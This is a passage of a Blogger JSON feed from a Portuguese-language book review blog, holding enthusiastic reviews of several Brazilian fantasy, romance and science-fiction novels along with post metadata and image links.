árvores, linhas pontilhadas e um morro vermelho na beira do papel. \"Que mapa é esse? E o poema? Que anotações são essas? Será que isso pertence à Esmeralda? O que ela está procurando?\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EApós a descoberta do mapa misterioso e das anotações Safira recebe a importante missão de encontrar a parte que falta do mapa, decifrar os enigmas que o cercam, ao mesmo tempo que também precisa descobrir o que está desencadeando estranhos acontecimentos na cidade de Fluor, assim como com vários moradores e pessoas de sua própria família. Mas a feiticeira não está sozinha nessa, pois seus amigos embarcam juntos com ela em uma aventura cheia de perigos e provações inesquecíveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO enredo de \"Uma Feiticeira Extraordinária\" é de uma riqueza de detalhes e personagens incríveis e isso fica claro desde o início, pois a autora não mediu esforços para passar isso ao leitor e ao ler o livro me deparei com um mundo de magia e feitiços sensacional.                                                              Safira é sem sombra de dúvida uma feiticeira extraordinária e faz os feitiços mais legais e originais da história, mas além de feiticeira ela também é a melhor amiga, filha, neta, prima e namorada que alguém poderia querer e isso é o que a personagem tem de mais encantador e que fez com que eu gostasse dela logo de cara. \u003Cbr \/\u003E\u003Cbr \/\u003EA poderosa bruxinha se preocupa com todos ao seu redor e está sempre ajudando todo mundo, ela tem um coração enorme e adora fazer o bem, seus amigos que o digam, ela tem vários e deixou sua marca em cada um deles, juntos eles vivem as maiores aventuras de suas vidas. \u003Cbr \/\u003E\u003Cbr \/\u003EA autora deu asas a sua imaginação e criou um mundo moderno que mistura contos de fadas, personagens mundialmente conhecidos, seres místicos e personagens do folclore brasileiro, criando um livro fantástico do começo ao fim.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMistério, perigo, descobertas, reviravoltas, emoção e romance são garantias de uma leitura prazerosa e cativante para os leitores que, assim como eu amam ser surpreendidos e podem ter certeza que surpresa é o que não falta neste livro e eu amei cada uma delas. Uma das coisas que mais gostei no livro foi a maneira de decifrar enigmas e realizar feitiços através de poemas, achei original, diferente e super legal e mesmo em meio aos inúmeros perigos Safira ainda encontrou tempo para viver uma linda e emocionante história de amor com um personagem que consegue ser tão maravilhoso quanto ela.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;A obra é muito mais do que entretenimento e bons momentos de leitura, pois ela possui uma mensagem de força, união, amor e amizade e nos impulsiona a enfrentar as dificuldades e a nós mesmos nas mais adversas situações.                                                                                                                                        É um lindo livro, da primeira até a última página, e eu te convido a se jogar de cabeça nesta história.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6378052222772717264\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/05\/resenha-uma-feiticeira-extraordinaria.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6378052222772717264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6378052222772717264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/05\/resenha-uma-feiticeira-extraordinaria.html","title":"Resenha - Uma Feiticeira Extraordinária "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedW6Ng9YqRqLDw8tJROLtpQWweAjjny7C5v0OiRKbuY4wbvauH0gfCyeaowwrAjh1I-qOJ58NquHidozwIJhCdWjzTIuGwFh0JbjkBSrTncecSxwJ53ROJq3Fj-gkAuD23ugoBIrwb7ED2MMoYWZaOGZFTmOCDKdUWJFshWQ-fdMrKniTePudFKHHRQY\/s72-w640-h518-c\/4356363452.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1757335637993521398"},"published":{"$t":"2024-03-04T13:29:00.000-03:00"},"updated":{"$t":"2024-03-04T13:29:12.194-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Não se muda o que está escrito "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZBmYrIlrq4SVq3yrPvPOwblE_HNom0y7B7j16KtKr9fNSXp_fRJUtiqYafqHDbqvA0kwDHyykYTRGpmB3gSI2ayfJwR4AkQXA_LlYO3BMJmga8jE0A4y-U1aLYT4OBFTdg3sb0eSicmHBHtUsU8Ttf3_uyH_IWzcwoHqz36Mh9PKYX5COM-P36S9dXi4\/w640-h480\/645234234234.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ENicklauss e Noah Parker são herdeiros e donos da Parker Turismo a maior empresa de turismo da América Latina e cada um exerce com excelência sua função dentro da mesma. Bonitos, inteligentes, espertos, sagazes e mulherengos, eles dominam como ninguém o mundo em que vivem. Os irmãos convivem muito bem entre si e tem um bom relacionamento, porém tudo vira de ponta cabeça no momento em que Julia Bennet, melhor amiga de Noah ressurge em sua vida precisando de ajuda, após anos vivendo na Califórnia.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- O que fez você estar tão ocupada para não ter tempo de abrir os meus olhos para a cagada que o Noah acabou de fazer? -- Nick foi direto ao ponto.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJulia retorna ao Brasil envolta em novos e antigos segredos e torna-se a obsessão de Nicklauss, já que ele está convencido de que ela esconde coisas importantes que podem afetar profundamente a empresa, bem como ele próprio, trazendo à tona situações problemáticas, envoltas em enganos e desilusões que ele tenta a todo custo esquecer. Além disso, Nick precisa lidar com a crescente atração que o empurra constantemente para a linda e enigmática melhor amiga do seu irmão caçula.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ela era uma distração para os seus pensamentos que ele não podia, nem por um segundo, imaginar ter, por isso, enfrentou o seu descabido interesse com os mecanismos poderosos que nunca lhes faltavam em momentos como aquele. A negação e a máxima dos meninos bons com a gentileza e cordialidade de um bom anfitrião.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO retorno da melhor amiga desperta em Noah um sentimento totalmente avesso a amizade que sempre os uniu e quanto mais tempo passa ao seu lado mais encantado e envolvido ele fica. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Acho que estou me apaixonando por você! Me desculpe se isso te parece estranho porque pareceu para mim também, mas somos compatíveis e confiamos muito um no outro. Se você permitisse, eu poderia te fazer a mulher mais feliz do mundo!\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComecei a leitura super empolgada com o enredo e tendo em mente o escolhido entre os irmãos Parker para ficar com Julia, mas de nada adiantou pois meu Parker preferido não foi o escolhido por ela, todavia, isso em nada prejudicou ou interferiu em meu envolvimento com a história e eu curti demais a trama e todos os seus desdobramentos. Esse foi o meu primeiro contato com a escrita da autora Bella Iza e como bem diz um conhecido ditado popular, a primeira impressão é a que fica. Sendo assim, a impressão que ficou em mim foi a melhor possível, e eu gostei demais de ler o livro e conhecer sua escrita cativante, fluida e ao mesmo tempo emocionante. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro é narrado em terceira pessoa, o que eu adorei, já que é o meu preferido e funcionou super bem para o contexto e construção da história, além de deixar tudo ainda mais interessante à medida que a leitura avança. Os cenários escolhidos para compor a obra são simplesmente extraordinários e a beleza de cada lugar acrescenta charme e frescor muito bem-vindos ao enredo. \u003Cbr \/\u003E\u003Cbr \/\u003EAdorei conhecer a Califórnia e a Polinésia Francesa através de Julia e Nick, assim como o meu maravilhoso Rio de Janeiro por conta da Barra da Tijuca, bairro onde a maior parte da história se concentra. Histórias com triângulo amoroso costumam me deixar ansiosa porque é inevitável não torcer especificamente por um personagem e o receio de que a protagonista escolha justamente o outro é bem grande, mas a maneira como a história foi escrita deixou claro desde o início por qual dos irmãos Parker Julia sempre foi apaixonada, por isso não sofri (muito) com sua escolha. \u003Cbr \/\u003E\u003Cbr \/\u003EOs personagens possuem muitos segredos que ao longo da história serão revelados, mas até chegar lá, muita coisa acontece e com uma grande carga de adrenalina, suspense, tensão e cenas hots muito bem escritas que me prenderam às paginas do livro do começo ao fim. E o final não é bem o final, uma vez que a história \"termina\" com a certeza de uma continuação ainda mais impactante do que o primeiro livro e eu sigo ansiosa para ler o próximo livro o mais rápido possível e espero de coração que não demore muito. Por favor, Bella Iza!                                                                      \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1757335637993521398\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/03\/resenha-nao-se-muda-o-que-esta-escrito.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1757335637993521398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1757335637993521398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/03\/resenha-nao-se-muda-o-que-esta-escrito.html","title":"Resenha - Não se muda o que está escrito "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZBmYrIlrq4SVq3yrPvPOwblE_HNom0y7B7j16KtKr9fNSXp_fRJUtiqYafqHDbqvA0kwDHyykYTRGpmB3gSI2ayfJwR4AkQXA_LlYO3BMJmga8jE0A4y-U1aLYT4OBFTdg3sb0eSicmHBHtUsU8Ttf3_uyH_IWzcwoHqz36Mh9PKYX5COM-P36S9dXi4\/s72-w640-h480-c\/645234234234.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5544297345484004854"},"published":{"$t":"2024-02-26T13:13:00.001-03:00"},"updated":{"$t":"2024-02-26T13:36:17.010-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Amizades no Vazio: A Esperança em Bits"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBsza5QjdjHKtvLBy0Mas2Pz7WDqbYWU7d6tRVFMH2yrrXHmdOpXYp_wWC6-Fh6dECtSRrJ6VNccoSJed_MB0Ju60lgjEd_6dIL3wK3tslsuhztmhcV_Zh6E1P44RkXN4bEkiisqWHJo1_mlQnG4CD8tBMO_chM1HXXHPyiZbCBqYN6iEdTFiz5udtjU\/w640-h480\/34875937639543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EHoje vamos falar do livro nacional \"Amizades no Vazio: A Esperança em Bits\" do autor F. C. Noleto, cuja história se passa em vários estágios de tempo e gira em torno de três personagens importantíssimos para a trama: Joshua Austin, Irina Kivi e Dr. Hosegawa. Joshua é um estudante de neuro engenharia que acaba sendo interpelado pelo Dr. Hosegawa quando este o aborda, de maneira inesperada e pede que o jovem lhe preste um favor um tanto quanto peculiar, sem contudo revelar o que de fato está por trás disso.                                                                                  O contato do renomado cientista causa espanto e assombro em Joshua, mas passado o susto ele aceita ajudá-lo, no que parece ser algo extremamente inusitado o pedido feito pelo doutor.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ciência e religião sempre caminharam juntas, porém cada uma olhando para lados opostos. Isso vem de séculos e, ao que tudo indica, será assim por muitos mais até o fim da humanidade.\"  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIrina é uma engenheira altamente qualificada que está trabalhando em Marte, conhecido como planeta vermelho, devido ao alto grau de concentração de óxido de ferro em seu solo.                                          Longe da família há mais tempo do que gostaria, ela acaba voltando para a Terra após receber uma proposta que acaba colocando-a frente a frente com o Dr. Hosegawa que acaba lhe pedindo um favor, assim como fez com Joshua. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Assim, nos é dada a chance de estabelecer operações espaciais internacionais como esta em que participo indiretamente. Isso porque sou engenheira de transporte de alta velocidade, então o que tenho aqui não é bem uma missão, mas sim um trabalho, ou melhor dizendo, um trabalho dentro de uma missão qualquer.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Hosegawa é o personagem central da história e o elo de tudo o que está por acontecer no futuro, já que seu experimento tem o poder de interferir nos acontecimentos do passado, presente e futuro. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Os buracos negros, com sua capacidade de dobrar o espaço-tempo, pareciam criar um tipo de \"atalho\" ou \"túnel\" quando influenciados pelas indas dos pulsares, que servem como marcadores temporais. Essa interação, combinada com as características sutis de expansão do universo, parece fornecer a chave para alterar o fluxo temporal.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -] \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EVocê está pronto para mergulhar na história desse livro? Se a sua respostar for sim, então se joga!          O livro de ficção científica traz um enredo diferenciado, cujo tema central aborda um assunto que fascina e assusta na mesma medida. Estou falando sobre o enigma do tempo, tão pesquisado, estudado e estimado pelo Dr. Rosegawa ao ponte de se tornar sua obsessão, mas não pense você que o personagem seja ruim porque ele não é, muito pelo contrário.\u003Cbr \/\u003E\u003Cbr \/\u003EO autor trouxe uma abordagem mais didática para o livro, dando ao enredo uma narrativa mais explicativa, pontuando os personagens e a utilidade de cada um dentro da história, que descobrimos á medida que avançamos na leitura. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro possui vários personagens, mas a história em si gira em torno de Joshua, o primeiro a ser contatado pelo cientista, onde é possível conhecer um pouco de sua vida e rotina, assim como sua importância para a mesma, seguido de Irina que, assim como Joshua, também possui grande destaque e igual importância para os planos do doutor. \u003Cbr \/\u003E\u003Cbr \/\u003EF. C. Noleto criou um cenário espacial deslumbrante para contar a história do livro e percebe-se que ele não impôs limites a sua imaginação, criando lugares, ambientes e uma Terra totalmente futurista, repleta de tecnologia de alta potência, bem como nomes e termos científicos inovadores, proporcionando uma leitura envolvente e cheia de aventura. \u003Cbr \/\u003E\u003Cbr \/\u003EO final do livro revela-se algo fantástico e de muita criatividade por parte do autor, assim como toda a obra, já que ela é repleta de enigmas que são revelados ao longo dos capítulos de forma surpreendente, preparando-nos para o grande clímax da obra. \u003Cbr \/\u003E\u003Cbr \/\u003EGostei bastante de conhecer a escrita do autor e todo cuidado que teve de explicar palavras citadas que porventura não seja do conhecimento do leitor, proporcionando um entendimento mais amplo da trama e eu o parabenizo por isso.                                                                                                                            Aos leitores que amam ficção científica, viagens espaciais, tecnologia altamente avançada, mistérios e enigmas do tempo não pode deixar de ler esse livro.\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5544297345484004854\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-amizades-no-vazio-esperanca-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5544297345484004854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5544297345484004854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-amizades-no-vazio-esperanca-em.html","title":"Resenha - Amizades no Vazio: A Esperança em Bits"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBsza5QjdjHKtvLBy0Mas2Pz7WDqbYWU7d6tRVFMH2yrrXHmdOpXYp_wWC6-Fh6dECtSRrJ6VNccoSJed_MB0Ju60lgjEd_6dIL3wK3tslsuhztmhcV_Zh6E1P44RkXN4bEkiisqWHJo1_mlQnG4CD8tBMO_chM1HXXHPyiZbCBqYN6iEdTFiz5udtjU\/s72-w640-h480-c\/34875937639543.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-573781901525838668"},"published":{"$t":"2024-02-13T07:56:00.002-03:00"},"updated":{"$t":"2024-02-13T07:56:30.223-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Anuhar: O Guardião do Ar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ccenter\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKjCl85hJ-szDXAB0W43Z8v6i_Aip-5BLEm0OaQgXW4Th3s4lnSKx3bdY54v_XNNac8mMsCIzICRZLpBIuYwpHsL1Hmdd4kWFRSuFBKyC5PWG3vvhAvWc5dawtcAFLDDJSBBjCYihQdsHPgniMttZxTLnH_kRRuIgQvKKtJQBy3xOLucwv9iXpCbIw3I\/w640-h480\/54765463454.png\" style=\"text-align: center;\" width=\"640\" \/\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E Hoje iremos falar do livro \"Anuhar: O Guardião do Ar\", volume II de \"Novas Verdades, Um Único Amor\" da autora E. E. Soviersovski e os protagonistas da vez são: Anuhar e Sarynne no maravilhoso mundo de Drah Senóriah. \u003Cbr \/\u003E\u003Cbr \/\u003EO Guardião Anuhar deu as caras no primeiro livro e logo deu para perceber que o personagem tinha bastante conteúdo, o que pude comprovar ao ler a sequência do universo sensacional criado pela autora.                                                                                                                      Anuhar está às voltas com os testes das naves e a substância usada na confecção dos equipamentos de tecnologia, pois a situação não anda nada boa em relação a isso e ele sente-se frustrado por não conseguir avançar, já que tudo o que faz parece não surtir o menor efeito. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"A nave descia impiedosamente, enquanto ele ainda tentava, à força, salvá-la do impacto inevitável, já que não se conformava em perder mais uma de suas preciosidades. Então que fosse a última e, para isso, precisava coletar todos os elementos possíveis, de cada sistema da máquina.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO líder de Defesa do Ar do planeta não entende o motivo de todas suas tentativas falharem e tenta, a todo custo, descobrir o que pode estar por trás do problema. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Não dá para entender -- o líder do Ar continuou. -- Já perdemos seis naves e ainda não descobrimos a razão. Todo o nosso aparato tecnológico funcionava com o X-ul 432, então por que a nova substância funciona para todos os demais equipamentos e dá problema com os do Ar? -- Bufou e esfregou os olhos com a mão.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPreocupado com os problemas relacionado às perdas constantes das naves e ainda mais com Anuhar, Yan, o líder e comandante dos Guardiões decide enviar alguém para auxiliá-lo em suas tarefas, que foram relegadas, devido aos testes constantes com as naves.                        O Guardião do Ar não fica nada satisfeito com a imposição de seu comandante, mas sabe que não pode fazer nada a respeito a não ser acatar.                                                                            Sarynne é designada para o cargo e mal consegue esconder a emoção de trabalhar junto de Anuhar por quem nutre uma secreta paixão. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Sarynne buscou o autocontrole onde quer que ele estivesse porque, além do choque pela futura proximidade do Guardião, estava presa no seu olhar penetrante.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA chance com que sempre sonhou e julgara impossível está bem à sua frente e Sarynne irá agarrá-la com todas as forças, pois, quem sabe assim, o Guardião lindo, loiro e de profundos olhos azuis a veja com ela o vê? \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas impressões -]\u0026nbsp;\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMinha gente, pensem em um enredo incrível, fantástico, com um final nada óbvio e um plot completamente surpreendente e avassalador que fecha o livro com chave de ouro? Pois bem. Conseguem imaginar algo nesse nível? Se a resposta for NÃO, então vocês precisam ler esse livro com urgência.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A história já começa cheia de ação e adrenalina para o personagem principal, Anuhar, o líder do Ar do planeta Drah Senóriah e sua frustração é gigante por não conseguir obter êxito nos testes com a substância tecnológica vital para a sobrevivência de seu planeta. Junte-se a isso a cobrança que faz de si mesmo e as que lhe foram impostas desde a infância por sua genitora, que o fez crescer acreditando que não poderia errar nunca e fracassar jamais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Sarynne entra na história para ajudá-lo com as demandas que foram relegadas a segundo plano por conta de sua dedicação total com os testes das naves, sendo que no primeiro livro, ela aparece bastante como personagem secundária, assim como Anuhar, proporcionando um gostinho do que os dois teriam a oferecer na continuação da trama no livro seguinte, que no caso é exatamente este do qual estou falando.                                                                                                                                              Os dois mostraram a que vieram e simplesmente arrasaram nesse livro, a autora está de parabéns por escrever um segundo livro tão incrível quanto o primeiro e sua criatividade é algo simplesmente fora de série.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO enredo é ação e emoção do começo ao fim, os personagens têm química, carisma e conteúdo, e a trama conta com reviravoltas e revelações que prometem deixar o leitor sem fala e de boca aberta, falo isso por experiência própria, pois foi exatamente assim que fiquei após finalizar a leitura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O final tem um plot tão extraordinário, mas tão extraordinário que, confesso, jamais passou por minha cabeça algo assim, pelo menos não da maneira que foi e sinto muito por não poder falar mais, por receio de dar spoiler e estragar a surpresa do livro.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Agora cá estou eu ansiosa e sentindo-me órfã de Drah Senóriah e da escrita magnífica da E. E. Soviersoviski e torcendo enlouquecidamente para que ela lance logo, de preferência, imediatamente, o volume III dessa história maravilhosa que ganhou meu coração. Please!                                                                                                                                                    \u003Cbr \/\u003E\u003Cbr \/\u003E                                                     \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/573781901525838668\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-anuhar-o-guardiao-do-ar.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/573781901525838668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/573781901525838668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/02\/resenha-anuhar-o-guardiao-do-ar.html","title":"Resenha - Anuhar: O Guardião do Ar"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYKjCl85hJ-szDXAB0W43Z8v6i_Aip-5BLEm0OaQgXW4Th3s4lnSKx3bdY54v_XNNac8mMsCIzICRZLpBIuYwpHsL1Hmdd4kWFRSuFBKyC5PWG3vvhAvWc5dawtcAFLDDJSBBjCYihQdsHPgniMttZxTLnH_kRRuIgQvKKtJQBy3xOLucwv9iXpCbIw3I\/s72-w640-h480-c\/54765463454.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1264553993295884809"},"published":{"$t":"2024-01-30T10:16:00.002-03:00"},"updated":{"$t":"2024-01-30T10:26:00.432-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Rapina: Não confie em Androides "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" 